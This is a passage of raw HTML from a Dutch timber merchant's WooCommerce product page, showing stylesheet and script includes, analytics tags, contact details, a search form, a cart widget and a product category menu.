<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1767556709' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1767556710' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1767595804' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1767556733' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"0bb0023adf"};
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/msmits.nl\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/3198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://msmits.nl/?p=3198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fvuren-geschaafd-4-5x14-5x270cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fvuren-geschaafd-4-5x14-5x270cm%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-3198 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img width="168" height="48" src="https://msmits.nl/wp-content/uploads/2022/01/logo-smits.png" class="attachment-full size-full wp-image-6551" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img width="168" height="48" src="https://msmits.nl/wp-content/uploads/2022/01/logo-smits.png" class="attachment-full size-full wp-image-6551" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
